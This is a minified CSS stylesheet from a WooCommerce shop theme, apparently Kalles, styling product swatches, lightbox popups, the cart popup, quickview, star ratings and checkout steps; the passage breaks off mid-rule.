.swatch__list--item{border-radius:0}.swatch:not(.is-radio) .swatch__list--item.is-selected{background:#333;border-color:#333;color:#fff;pointer-events:none}.swatch__list--item:not(.is-selected){cursor:pointer}.swatch__list--item.disabled{opacity:.5;position:relative;pointer-events:none}.swatch__list--item.disabled:after,.swatch__list--item.disabled:before{content:"";width:100%;height:1px;background:#ddd;top:50%;left:0;transform:rotate(45deg);position:absolute;opacity:1;z-index:99}.swatch__list--item.disabled::after{transform:rotate(-45deg)}.products .product .prs_sw_limit_true .swatch__list:not(.swatch__list--calced){white-space:nowrap;overflow:hidden}.related .swatch__list .swatch__list--item.disabled,.upsells .swatch__list .swatch__list--item.disabled{opacity:1;position:relative;pointer-events:auto}.related .swatch__list .swatch__list--item.disabled::after,.related .swatch__list .swatch__list--item.disabled::before,.upsells .swatch__list .swatch__list--item.disabled::after,.upsells .swatch__list .swatch__list--item.disabled::before{display:none}.swatch.is-color .swatch__value{display:block;width:24px;height:24px;line-height:26px;border-radius:50%;text-align:center;background-position:center center;background-repeat:no-repeat;background-size:cover}.swatch.rectangular .swatch__value{border-radius:0}.variations .is-color>.value,.variations .is-label>.value,.variations .is-radio>.value{border:none}.is-color>.value select,.is-label>.value select,.is-radio>.value select,.variations .is-color .value::after,.variations .is-label .value::after,.variations .is-radio .value::after{display:none}.swatch.is-label .swatch__value{font-size:12px}.swatch__tooltip,.swatch__tooltip::before{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.swatch__tooltip{background:rgba(0,0,0,.8);color:#fff;font-size:12px;padding:2px 15px;border-radius:2px;top:-25px;transition:all .32s;opacity:0;visibility:hidden;white-space:nowrap}.swatch__tooltip::before{content:"";position:absolute;border:5px solid transparent;border-top:5px solid rgba(0,0,0,.8);bottom:-10px}.swatch__list--item:hover .swatch__tooltip{top:-33px;opacity:1;visibility:visible}.u-small{padding:1px}.u-small .swatch__value{width:16px;height:16px;line-height:16px;font-size:11px}.wcvs-loading::before{content:"";background:#fff url(../img/loading.svg) no-repeat center center;position:absolute;left:0;right:0;width:100%;height:100%;z-index:100}.swatch__list_js.lazyload,.swatch__list_js.lazyloading{background-image:url(../svg/lds-sw.svg?1945);background-size:70px;background-repeat:no-repeat;background-position:center left;background-position-x:-8px}.social-share{padding:12px 0}.is-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.is-block{display:block}.is-center{-webkit-justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.is-relative{position:relative}.is-absolute{position:absolute}.single-product .product ul.swatch__list[data-attribute=pa_color] li.swatch__list--item{border-width:2px}form.cart:not(.variations_form)>.woocommerce-grouped-product-list.group_table{margin-bottom:20px}.group_table td,.group_table td.woocommerce-grouped-product-list-item__label{text-align:center;padding:10px;vertical-align:middle}.group_table td.woocommerce-grouped-product-list-item__label{text-align:left}.group_table td.woocommerce-grouped-product-list-item__thumb img{width:80px;max-width:100%}.group_table td.woocommerce-grouped-product-list-item__thumb del,.group_table td.woocommerce-grouped-product-list-item__thumb ins{display:none}.group_table td.woocommerce-grouped-product-list-item__label label,.grouped_form td.woocommerce-grouped-product-list-item__label label{display:block;width:100%}.group_table td .quantity,.grouped_form td .quantity{float:none;margin:0;border-radius:2px;border-color:#ddd}.grouped_form .yith-wcwl-add-to-wishlist{float:left}.the4-sticky-atc .grouped_form{padding:0 15px}.extra-link{display:inline-block;width:100%}.woocommerce-grouped-product-list-item__quantity a.button i,.woocommerce-grouped-product-list-item__thumb .woocommerce-Price-amount,.woocommerce-grouped-product-list-item__thumb .woocommerce-price-suffix{display:none}.woocommerce-grouped-product-list-item__thumb{font-size:0;width:80px}.woocommerce-grouped-product-list-item__quantity a.button{padding:0 15px;white-space:nowrap}.summary .wpa-wcpb-list{padding:0 0 10px;display:inline-block;margin-top:30px}.wpa-wcpb-list h4.wpa-title{margin:0 0 20px;font-size:24px;font-weight:600}.wpa-wcpb-list .wpa-error{display:none}.showbox{display:none}.entry-summary .wpa-wcpb-list .price,.product-quickview .entry-summary .wpa-wcpb-list .price{font-size:14px;line-height:14px}.product-quickview .entry-summary .price{font-size:20px}.select-wrap{position:relative;z-index:8;border:1px solid #ddd;display:inline-block;margin-right:10px}.select-wrap:after{content:'\f107';position:absolute;font-family:FontAwesome;right:8px;top:8px;pointer-events:none}.select-wrap select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border:0;outline:0;padding:0 15px;color:#878787;font-size:14px;cursor:pointer}div.pp_woocommerce .pp_content_container{border-radius:0;padding:20px 0}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}div.pp_woocommerce .pp_arrow_next:before,div.pp_woocommerce .pp_arrow_previous:before,div.pp_woocommerce .pp_close:before,div.pp_woocommerce .pp_next:before,div.pp_woocommerce .pp_previous:before,div.pp_woocommerce a.pp_contract:before,div.pp_woocommerce a.pp_expand:before{font-family:Pe-icon-7-stroke,sans-serif;color:#3e3e3e!important}div.pp_woocommerce a.pp_contract:before,div.pp_woocommerce a.pp_expand:before{content:'\e657'}div.pp_woocommerce .pp_close:before{content:'\e680';font-size:30px}div.pp_woocommerce .pp_arrow_next:before,div.pp_woocommerce .pp_next:before{content:'\e684';font-size:25px}div.pp_woocommerce .pp_next:before,div.pp_woocommerce .pp_previous:before{font-size:32px!important}div.pp_woocommerce .pp_arrow_previous:before,div.pp_woocommerce .pp_previous:before{content:'\e686';font-size:25px}div.pp_woocommerce .pp_gallery .pp_arrow_next,div.pp_woocommerce .pp_gallery .pp_arrow_previous{display:none!important}div.pp_woocommerce .pp_description,div.ppt{display:none!important}div.pp_woocommerce .pp_arrow_next,div.pp_woocommerce .pp_arrow_previous,div.pp_woocommerce .pp_close,div.pp_woocommerce .pp_next::before,div.pp_woocommerce .pp_previous::before,div.pp_woocommerce a.pp_contract,div.pp_woocommerce a.pp_expand{background:0 0;color:#3e3e3e;text-shadow:none;width:1.5em;height:1.5em;line-height:1.5em}div.pp_woocommerce a.pp_contract,div.pp_woocommerce a.pp_expand{top:-14px;left:-14px;background:#fff;border-radius:0}div.pp_woocommerce a.pp_contract:hover,div.pp_woocommerce a.pp_expand:hover{background:#fff}div.pp_woocommerce a.pp_contract::before,div.pp_woocommerce a.pp_expand::before{bottom:0;left:0;right:0;top:0;font-size:20px}div.pp_woocommerce .pp_close{background:#fff;border-radius:0;top:-14px;right:-14px;letter-spacing:0}div.pp_woocommerce .pp_close:hover{background:#fff}.pp_gallery{margin-top:-75px}.pp_gallery ul{height:60px}div.pp_woocommerce .pp_gallery ul li a{height:60px;border-color:rgba(0,0,0,.3);border-radius:0}div.pp_woocommerce .pp_gallery ul li a:hover,div.pp_woocommerce .pp_gallery ul li.selected a{border-color:rgba(0,0,0,.5)}div.pp_woocommerce .pp_nav{float:none;margin:0;position:relative;text-align:center}.pp_nav .pp_pause,.pp_nav .pp_play,.pp_nav p,a.pp_arrow_next,a.pp_arrow_previous{display:inline-block;float:none}.cart__popup{padding:20px;max-width:800px!important;width:100%}.cart__popup .cart_thres_1{text-align:center}.cart__popup.loading:after,.cart__popup.loading:before{content:"";position:absolute}.cart__popup.loading:before{background:rgba(255,255,255 ,.8);width:100%;height:100%;left:0;top:0;z-index:1}.cart__popup-item{border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;margin-bottom:-1px;display:flex;justify-content:space-between;width:100%}.cart__popup-item .cart__popup-heading{display:flex}.cart__popup-item .cart__popup-quantity{display:flex;justify-content:center}.cart__popup-item .cart__popup-info{margin-left:10px}.cart__popup-item>div{padding:10px}.cart__popup-item>div:first-child{padding-left:0}.cart__popup-thumb img{max-width:60px}.cart__popup-quantity .quantity>*{float:left}.cart__popup-qty{height:30px;display:block;border:1px solid #e3e3e3;line-height:30px;width:30px}.cart__popup-qty--input{-moz-appearance:textfield;width:30px!important;height:30px!important;padding:0!important;font-size:11px!important;border-left:0!important;border-right:0!important;border-color:#e3e3e3!important}.cart__popup-item .cart__popup-total{padding:10px 30px;font-weight:400}.cart__popup-remove,.cart__popup-undo{cursor:pointer}.cart__popup-remove{display:flex;position:relative;align-items:center;right:-10px}.cart__popup-undo{text-decoration:underline}.cart__popup-content{display:flex;padding-right:30px;flex-direction:column;justify-content:center}.popup__cart-product h4{letter-spacing:0;font-size:14px}.popup__cart-product a.button,.popup__cart-product button{height:36px;line-height:36px;padding:0 20px;margin:10px auto 0;font-size:13px;display:table;white-space:nowrap}.cart__popup-related-title{margin:30px 0 20px}.cart__popup-action .checkout-button{background:var(--primary-color);color:#fff;border:none;line-height:40px;position:relative;margin:0;border-radius:3px}.popup__cart-product{display:flex;flex-direction:column;align-items:center}.popup__cart-product img{width:100%}.mfp-close-btn-in .product-quickview .cart__popup-action .mfp-close{color:#222;position:relative;width:auto;opacity:1;transform:none;border-radius:3px}#content_quickview .swatch__list{margin:10px 0}#content_quickview .swatch__title{padding:0 3px}.t4_compare_true #content_quickview{max-width:1025px}.sticky-add-to-cart-opened .popup_slpr_wrap{bottom:120px!important}#the4-kalles-product-coundow-page{margin:20px auto}.fading_true{animation:1s infinite fading}.the4-countdown-page .block{min-width:50px}.the4-countdown-page .flip-top{font-size:40px;color:#222;font-weight:500;display:inline-block;margin:5px 0}.the4-countdown-page{min-width:100%;padding:0 30px}.the4-countdown-page .flip-top{font-size:40px;color:#222;font-weight:500;display:inline-block;margin:5px 0}.cd_style_dark_2 .the4-countdown-page .flip-top{text-shadow:.1em .1em .2em rgba(0,0,0,.6)}.cd_style_dark_3{border-radius:5px;background-color:#f5f5f5;padding:0 0 10px}.cd_style_light .the4-countdown-page .flip-top{color:#fff;text-shadow:.1em .1em .2em rgba(0,0,0,.59)}.the4-countdown-page .label{color:#222;font-size:11px}.progress_bar{display:block;margin:15px auto 20px;width:250px;height:4px;background-color:#ddd;border-radius:5px}.nt_stock_page .progressbar{position:relative;height:12px;background-color:#e5e5e5;-webkit-box-shadow:inset 0 1px 2px rgb(0 0 0 / 10%);box-shadow:inset 0 1px 2px rgb(0 0 0 / 10%)}.nt_stock_page .progressbar>div{background-color:#d95350;height:12px;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0));background-size:40px 40px;transition:width 1s;-webkit-transition:width 1s}.nt_stock_page .progress_bar>div{-webkit-animation:2s linear infinite progress_bar;animation:2s linear infinite progress_bar}@-webkit-keyframes progress_bar{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress_bar{from{background-position:0 0}to{background-position:40px 0}}.t4-desciption__content>h2{display:none}.t4-product-description-full_item{border-bottom:1px solid #eee;padding-bottom:30px}.t4-product-description-full_wrapper .t4-product-description-full_item:last-child{border-bottom:none}.sticky_atc_wrap{z-index:1001;box-shadow:0 0 9px rgb(0 0 0 / 12%);transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.sticky_atc_wrap.sticky_atc_shown{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.sticky_atc_a:hover{cursor:pointer}.sticky_atc_thumb img{max-height:75px;max-width:65px;width:auto}.sticky_atc_wrap .price{font-size:18px;line-height:18px}.sticky_atc_wrap .variations_form .quantity{min-width:120px;width:120px;height:40px;border:1px solid #222;text-align:center;border-radius:2px;display:inline-block}.sticky_qty_btn:hover{color:var(--primary-color)}.sticky_add_to_cart_btn{text-transform:uppercase;border-radius:2px!important}.sticky_add_to_cart_btn.disabled{cursor:not-allowed;opacity:.5}#the4-backtop.sticky_atc_shown{bottom:120px}.page-head{padding:50px 0;color:#ededed}.page-head:before{content:'';position:absolute;background:#000;left:0;top:0;width:100%;height:100%;opacity:.5}.page-head .container{z-index:1}.page-head a:hover{color:var(--primary-color)}.page-head p{margin-bottom:0;margin-top:5px}.page-head p:last-child:empty{margin-top:-5px}.page-head a{color:#fff}.the4-breadcrumb{padding:10px 15px;background:#f6f6f8}.term-description{display:none}.star-rating{font-family:FontAwesome;font-size:10px;height:22px;line-height:20px;overflow:hidden;position:relative;text-align:left;width:5.8em;letter-spacing:3px;margin:auto;margin-right:5px}.products .star-rating,.widget .star-rating{margin:0}.star-rating span:before,.star-rating:before{content:'\f005\f005\f005\f005\f005';left:0;top:0;position:absolute}.star-rating:before{color:#c1c1c1}.star-rating span{overflow:hidden;position:absolute;text-indent:-999em}.star-rating span:before{color:#ffa800;text-indent:0}.stars{font-size:11px;letter-spacing:3px;width:7em;margin-left:15px;margin-top:1px}.stars [class*=star]{text-indent:-999em;display:block;position:absolute;display:inline-block;color:#ffa800}.stars [class*=star]:before{position:absolute;font-family:FontAwesome;left:0;text-indent:0}.stars .star-1{width:15px;z-index:50}.stars .star-2{width:30px;z-index:40}.stars .star-3{width:45px;z-index:30}.stars .star-4{width:60px;z-index:20}.stars .star-5{width:75px;z-index:10}.stars .star-5:before{content:"\f006\f006\f006\f006\f006"}.stars .star-1.active:before,.stars .star-1:hover:before{content:"\f005"}.stars .star-2.active:before,.stars .star-2:hover:before{content:"\f005\f005"}.stars .star-3.active:before,.stars .star-3:hover:before{content:"\f005\f005\f005"}.stars .star-4.active:before,.stars .star-4:hover:before{content:"\f005\f005\f005\f005"}.stars .star-5.active:before,.stars .star-5:hover:before{content:"\f005\f005\f005\f005\f005"}.the4-currency{cursor:pointer}.the4-currency ul{min-width:80px;left:-5px;visibility:hidden;pointer-events:none;z-index:400;margin-top:10px;-webkit-box-shadow:0 1px 5px 2px rgb(0 0 0 / 10%);box-shadow:0 1px 5px 2px rgb(0 0 0 / 10%);border-radius:3px;-webkit-transform:translateY(15px) translateZ(0);transform:translateY(15px) translateZ(0);transition:opacity .2s,visibility .2s,transform .2s,-webkit-transform .2s}.the4-currency ul::before{content:"";width:100%;height:10px;background:0 0;position:absolute;top:-10px;right:0}.the4-currency ul li{list-style:none;padding:3px 0}#the4-header .the4-currency .current i{font-size:14px}.the4-currency:hover ul{pointer-events:auto;visibility:visible;opacity:1;-webkit-transform:none;transform:none}.product.default .hover_button{max-width:100%;padding:0 5px;top:40%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:50;white-space:nowrap;opacity:0;visibility:hidden}.product.default .hover_button .nt_add_qv,.product.default .hover_button .pr_atc{font-size:0;margin:2.5px 0;-webkit-box-shadow:1px 1px 1px rgb(0 0 0 / 10%);box-shadow:1px 1px 1px rgb(0 0 0 / 10%);padding:12px}.product.default .hover_button .pr_atc{line-height:25px;background:#fff;color:#222;font-weight:400}.product.default .hover_button .pr_atc:hover{opacity:1;background:#000}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:9997;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-fade.mfp-bg{opacity:0;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:999999;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 0;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:9998}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{cursor:pointer;outline:0;z-index:1046;box-shadow:none;position:fixed;top:0;right:0;text-decoration:none;text-align:center;opacity:0;padding:0;mix-blend-mode:difference;mix-blend-mode:normal;margin:0!important;color:#fff;font-style:normal;font-weight:300;font-size:50px;min-height:0;width:50px;-webkit-backface-visibility:hidden;height:50px;line-height:50px;font-family:Arial,monospace;transition:opacity .3s,transform .3s;transform:translateY(50%) translateZ(1px)}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button.mfp-close{padding:0;margin:0;text-indent:0;font-size:0;text-align:center;font-weight:400;color:#fff;cursor:pointer;background:0 0;border-radius:0}button.mfp-close:hover{background-color:rgba(0,0,0,.5);box-shadow:none;color:#fff;opacity:1}.mfp-ready .mfp-close{opacity:.5;transform:translateY(0) translateZ(1px);opacity:1;transition:.25s,opacity .3s .35s}.mfp-content .product span.badge,.mfp-content .product-image span.badge{right:30px}.mfp-content button.mfp-close{right:0;border-radius:0;width:40px;height:40px;position:absolute;top:0;color:#fff;background:#000}.mfp-content button.mfp-close::after{font-size:40px;line-height:40px;right:-1px}.mfp-close:focus,.mfp-close:hover{opacity:1;background:0 0}.mfp-close:active{top:1px}#the4-vsh .mfp-close,.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow::after,.mfp-arrow::before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow::after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow::before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left::after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left::before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right::after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right::before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}#the4-vsh .mfp-close,.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-holder .mfp-close:hover{background:0 0}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure::after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}.has_fk_canvas .nt_fk_canvas,.has_ntcanvas .mfp-content,.has_ntcanvas .mfp-inline-holder .mfp-content{position:fixed;top:0;bottom:0;width:300px;background-color:#fff;left:0;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;transition:transform .2s;-webkit-transform:translateX(-100%);transform:translateX(-100%);box-shadow:0 0 10px 0 rgba(0,0,0,.5)}.has_fk_canvas #nt_cart_canvas{display:block;z-index:10600;transition:transform .5s cubic-bezier(.77,.2,.05,1)}.has_fk_canvas.has_ntcanvas_right .nt_fk_canvas,.has_ntcanvas.has_ntcanvas_right .mfp-inline-holder .mfp-content,.has_ntcanvas_right .mfp-content{left:auto;right:0;-ms-transform:translateX(100%);transform:translateX(100%)}.has_ntcanvas_right .mfp-close{left:0;right:auto}.has_fk_canvas.has_ntcart.mfp-ready~#nt_cart_canvas,.has_ntcanvas.mfp-ready .mfp-content,.has_ntcanvas.mfp-ready .mfp-inline-holder .mfp-content{-ms-transform:translate(0,0);transform:translate(0,0);opacity:1}.has_fk_canvas .has_fk_canvas.has_ntcart.mfp-removing~#nt_cart_canvas{-ms-transform:translateX(100%);transform:translateX(100%)}.has_fk_canvas.mfp-removing .mfp-content.menu_opened{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.has_ntcanvas.mfp-removing .mfp-content,.mfp-bg.mfp-removing{opacity:0!important}.mfp-ready.mfp-removing .mfp-content{opacity:0}.hide_btn+.mfp-wrap .mfp-close,.mfp-removing .mfp-close{display:none!important}#the4-vsh{position:relative;max-width:640px;margin:0 auto}.zoomWindowContainer{z-index:1001!important}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure::after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.product-quickview,.wc-content-help{background:#fff;margin:auto}.mfp-zoom-in .mfp-with-anim{opacity:0;transition:all .3s;-webkit-transform:scale(.8);transform:scale(.8)}.mfp-zoom-in.mfp-bg{opacity:0;transition:all .3s}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.mfp-zoom-in.mfp-bg.mfp-ready{opacity:.8}.mfp-zoom-in.mfp-removing .mfp-with-anim{transform:scale(.8);opacity:0}.mfp-zoom-in.mfp-bg{opacity:0}.wc-content-help{padding:25px 35px}.content-quickview{padding:20px 20px 20px 0}.content-quickview h1{margin:0 0 5px;text-transform:none}.content-quickview .price-stock{margin-top:5px}.product-quickview .slick-slide a{pointer-events:none;display:block}.product-quickview .col-md-7{overflow:hidden}.mfp-with-anim.popup-quick-view{overflow:hidden}#content_quickview,.sp-content-help{position:relative;background-color:#fff;max-width:950px;max-width:980px;overflow:hidden;margin:auto}.product-quickview .p-nav{display:none}.content-quickview .woocommerce-product-rating{-webkit-justify-content:space-between;-ms-flex-pack:space-between;-webkit-box-pack:space-between;justify-content:space-between}.content-quickview .extra-link,.content-quickview .woocommerce-review-link{cursor:default}.content-quickview .extra-link,.content-quickview .woocommerce-review-link:hover{color:#222}.loader{position:fixed;background:rgba(0,0,0,.85);left:0;top:0;width:100%;height:100%;z-index:1000}.loader-inner{background:url(../images/loader.svg) no-repeat 0 0;background-size:100%;width:50px;height:50px;position:absolute;margin:auto;top:0;bottom:0;left:0;right:0}.product-quickview .flex.column.price-review{flex-direction:row;-moz-box-orient:row}.product-quickview .woocommerce-product-rating{margin-left:10px}.content-quickview .wpa-wcpb-list{overflow:hidden}.product-quickview .apple-pay-button-wrapper{display:none}#wc-stripe-payment-request-wrapper{padding-top:0!important;clear:both!important}@media screen and (-webkit-min-device-pixel-ratio:0){.single-product div.product .stripe-enabled form.cart .quantity{float:left;margin-right:15px;margin-bottom:15px}.product .stripe-enabled #wc-stripe-payment-request-wrapper{width:140px;margin-right:0;padding-top:0!important;clear:none!important}.product .stripe-enabled #wc-stripe-payment-request-button-separator{display:none!important}.stripe-enabled .PaymentRequestButton{max-height:40px;border-radius:30px;overflow:hidden}}.product-quickshop{background:#fff;margin:auto;max-width:320px;background-color:#fff;border-radius:3px;padding:20px;-webkit-box-shadow:0 1px 4px rgb(0 0 0 / 30%);box-shadow:0 1px 4px rgb(0 0 0 / 30%)}.product-quickshop .p-video,.product-quickshop .the4-carousel.p-nav,.product-quickshop .yith-wcwl-add-to-wishlist{display:none}.content-quickshop.entry-summary__top{margin:0 10px 0 12px;height:100%;display:flex;justify-content:center;flex-direction:column}.product-quickshop .variations{display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;margin-bottom:0}.content-quickshop .swatch__list,.content-quickshop .swatch__title{margin:0}.product-quickshop .variations_button .flex.wrap{flex-direction:column;align-items:center;width:100%}.product-quickshop .single_variation_wrap .single_variation{margin-top:0}.product-quickshop .quantity,.product-quickshop .swatch{margin-bottom:10px;margin-right:0}.product-quickshop .swatch:last-child{margin:0}.product-quickshop .woocommerce-variation-add-to-cart{display:flex;flex-direction:column;align-items:center}.detail_link_block{text-align:center}.product-quickshop .single_add_to_cart_button{width:100%!important;margin-top:15px!important}.product-quickshop .wishlish-single.nt_add_w,.product-quickshop .wishlish-single.nt_add_w a{display:none}.product-quickshop .price{font-size:16px;text-align:center}.product-quickshop .single_variation_wrap{margin-top:20px;text-align:center}.single_variation_wrap p.stock{font-weight:500;color:var(--primary-color)}.cart-empty,.return-to-shop{text-align:center}.shop_table{border:none}.template-cart .cart_header{font-size:14px;color:#222;text-transform:uppercase;font-weight:600;padding:20px 0 6px}.template-cart .cart_item{padding:30px;border-top:1px solid #ddd;position:relative;overflow:hidden}.template-cart .mini_cart_actions .quantity{margin-bottom:0}.template-cart .product-subtotal span.woocommerce-Price-amount{font-size:16px;color:#222}.woocommerce-checkout .checkout-step{margin:60px 0 0}.checkout-step{counter-reset:step;padding:20px 0;display:table;table-layout:fixed;width:100%}.checkout-step li{list-style:none;position:relative;text-align:center;display:table-cell}.checkout-step li::before{background:#fff;border:2px solid #bebebe;border-radius:50%;color:#111;content:counter(step);counter-increment:step;display:block;font-weight:700;height:30px;line-height:27px;margin:0 auto 10px;text-align:center;width:30px}.checkout-step li::after{background:#bebebe;content:'';height:3px;left:50%;position:absolute;top:15px;width:100%;z-index:-1}.checkout-step li.active::after{background:var(--primary-color)}.checkout-step li:last-child::after{content:none}.checkout-step li.complete::after{background:var(--primary-color)}.checkout-step li.active::before,.checkout-step li.complete::before{background:var(--primary-color);border-color:var(--primary-color);color:#fff}.checkout-step li.active{color:var(--primary-color);font-weight:700}.checkout-step li.complete{color:#333;font-weight:700}.checkout-step li:nth-child(2)::before{border-color:var(--primary-color)}.woocommerce-checkout ul.checkout-step li.next-step::before{background-color:var(--primary-color);color:#fff}.woocommerce-checkout ul.checkout-step li.next-step>a,ul.checkout-step li.active>a{font-weight:600}.woocommerce-checkout .the4-page>.mb__60{margin-bottom:20px}.template-cart .page_cart_info img{min-width:120px;max-width:120px;display:block}.template-cart .cart_item:last-child{border-bottom:1px solid #ddd}.actions .coupon input{margin-left:10px;border-radius:4px}.template-cart .coupon{align-items:center}.template-cart .coupon button{border-radius:0;background:#f1f1f1;color:#878787;font-weight:300;border-radius:4px}.cart-collaterals{display:inline-block;width:100%;margin-bottom:60px}.cart-collaterals .cross-sells{float:left;width:58%;margin-right:2%}.cart-collaterals h2{font-size:16px;text-transform:uppercase;font-weight:bold;margin:30px 0 0;margin-left:15px}#shipping_method li{list-style-type:none;margin-bottom:5px}#shipping_method li input{margin:0;padding:0}.cart-collaterals .cart_totals h2{margin:30px 0 30px}.wc-proceed-to-checkout a{text-align:center;text-transform:uppercase;width:100%;border-radius:4px}.wc-proceed-to-checkout{display:flex;justify-content:flex-end}.shipping-calculator-form button,.shipping-calculator-form input{width:100%}.cart-discount td,.cart_totals th{border:none}.cart-collaterals table{margin:0;border:1px solid #ddd;table-layout:fixed;border-collapse:inherit}.cart_totals .shop_table tr.cart-subtotal td,.cart_totals .shop_table tr.cart-subtotal th{color:#111}.cart_totals .shop_table tr.shipping td{border-bottom:1px solid #e2e2e2;border-top:1px solid #e2e2e2;text-align:left}div.cart_totals .shop_table tr.order-total td{border-top:none;border-bottom:none}.cart_totals .shop_table tr.shipping td,.cart_totals .shop_table tr.shipping th{display:block;width:200%}#payment .payment_methods>.wc_payment_method>label,#payment 